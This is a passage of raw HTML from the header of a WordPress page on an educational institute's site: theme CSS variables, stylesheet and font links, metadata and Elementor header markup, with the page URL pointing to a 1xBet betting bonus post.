		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2023/08/02/1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F02%2F1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F02%2F1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-403 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
